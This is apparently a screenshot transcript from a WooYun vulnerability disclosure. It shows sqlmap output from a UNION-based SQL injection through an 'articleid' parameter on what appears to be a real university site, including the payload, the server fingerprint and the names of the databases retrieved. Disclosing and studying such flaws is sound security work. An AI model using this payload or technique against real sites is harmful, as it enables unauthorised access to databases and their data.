 管理员: sqlmap.bat
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: articleid=-9701' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627171,0x6
753774f726e44536a6e,0x71766b7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:58:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[11:58:48] [INFO] fetching database names
[11:58:49] [INFO] the SQL query used returns 3 entries
[11:58:49] [INFO] retrieved: information_schema
[11:58:49] [INFO] retrieved: mmcnews
[11:58:49] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] mmcnews
[*] test
[11:58:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdupt.edu.cn'
[*] shutting down at 11:58:49
F:\工具\s>
www.wooyun.org